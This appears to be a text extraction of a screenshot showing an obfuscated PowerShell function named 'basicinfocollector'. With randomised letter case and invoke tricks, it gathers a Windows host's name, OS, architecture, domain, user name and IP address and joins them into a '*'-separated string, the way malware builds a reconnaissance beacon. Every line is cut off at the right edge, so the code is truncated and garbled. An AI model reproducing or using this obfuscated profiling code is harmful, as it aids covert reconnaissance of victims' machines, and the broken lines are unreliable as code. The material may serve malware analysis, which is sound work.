 function basicinfocollector
{
try{${hostname} = (get-wmiobject -class ("win32_operatingsystem"))."csname"} catch{${_}."
try{${osArCh} = (GeT-WmIOBjECT -Class "Win32_OperatingSystem")."osArChIteCTuRE"} catch{${_
try{${OsFUllNAMe} = (GEt-wMIObjEcT -Class "Win32_OperatingSystem")."CApTIOn"} catch{${_}.
try{${dOmAiNNAMe} = (Get-WMioBjEct -Class "Win32_ComputerSystem")."domAIn"} catch{${_}."e
try{${uSerNAmE} = (gEt-WmiobjECT -class "Win32_ComputerSystem")."UsErNaME"} catch{${_}."E
try{${iPADdRESs} = (TEsT-conNEcTIon -ComputerName ${hoStNAMe} -count 1)."IPV4AdDrEss"."ip
try{return ${osfullname}.'"trim"'."invoke"() + '*' + ${osarch}.('trim')."invoke"() + '*'
}